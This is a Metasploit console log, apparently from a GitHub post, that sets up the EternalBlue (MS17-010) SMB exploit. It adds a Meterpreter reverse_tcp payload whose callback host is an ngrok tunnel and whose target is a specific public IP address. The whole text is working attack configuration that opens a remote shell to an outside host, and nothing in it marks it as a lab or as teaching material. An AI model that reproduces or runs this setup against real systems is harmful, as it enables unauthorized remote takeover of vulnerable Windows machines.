 msf6 exploit(windows/smb/ms17_010_eternalblue) > options
Module options (exploit/windows/smb/ms17_010_eternalblue):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 445 yes The target port (TCP)
SMBDomain . no (Optional) The Windows domain to use for authentication
SMBPass no (Optional) The password for the specified username
SMBUser no (Optional) The username to authenticate as
VERIFY_ARCH true yes Check if remote architecture matches exploit Target.
VERIFY_TARGET true yes Check if remote OS matches exploit Target.
Payload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 10.0.2.15 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Windows 7 and Server 2008 R2 (x64) All Service Packs
msf6 exploit(windows/smb/ms17_010_eternalblue) > set lhost 6.tcp.ngrok.io
lhost => 6.tcp.ngrok.io
msf6 exploit(windows/smb/ms17_010_eternalblue) > set lport 10673
lport => 10673
msf6 exploit(windows/smb/ms17_010_eternalblue) > set rhost 18.193.114.151
rhost => 18.193.114.151
msf6 exploit(windows/smb/ms17_010_eternalblue) > set payload windows/x64/meterpreter/reverse_tcp
payload => windows/x64/meterpreter/reverse_tcp
msf6 exploit(windows/smb/ms17_010_eternalblue) >